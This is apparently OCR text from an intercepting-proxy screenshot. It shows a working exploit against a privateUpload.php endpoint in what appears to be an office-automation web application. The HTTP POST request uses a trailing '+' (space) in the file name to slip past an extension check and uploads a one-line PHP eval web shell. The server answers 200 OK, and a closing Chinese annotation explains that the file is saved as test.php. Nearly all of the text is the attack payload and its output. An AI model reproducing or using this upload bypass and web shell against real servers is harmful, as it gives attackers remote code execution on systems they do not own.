 Send Cancel < > Target: http://
Request
Raw Params Headers Hex
1 POST /general/vmeet/privateUpload.php?fileName=test.php+ HTTP/1.1
2 Host:
3 Content-Length: 229
4 Origin: null
5 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryXC86svTXBrXbLd01
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/87.0.4280.66 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Connection: close
11
12 ------WebKitFormBoundaryXC86svTXBrXbLd01
13 Content-Disposition: form-data; name="Filedata"; filename="5.txt"
14 Content-Type: application/octet-stream
15
16
17 <?php @eval($_POST['aaa']);?>
18 ------WebKitFormBoundaryXC86svTXBrXbLd01--
Response
Raw Headers Hex
1 HTTP/1.1 200 OK
2 Date: Tue, 22 Dec 2020 12:54:05 GMT
3 Server: Apache
4 Content-Length: 0
5 Connection: close
6 Content-Type: text/html; charset=gbk
7
8
从test.php变成了test.php+
+代表空格，上传成功后
文件会保存为test.php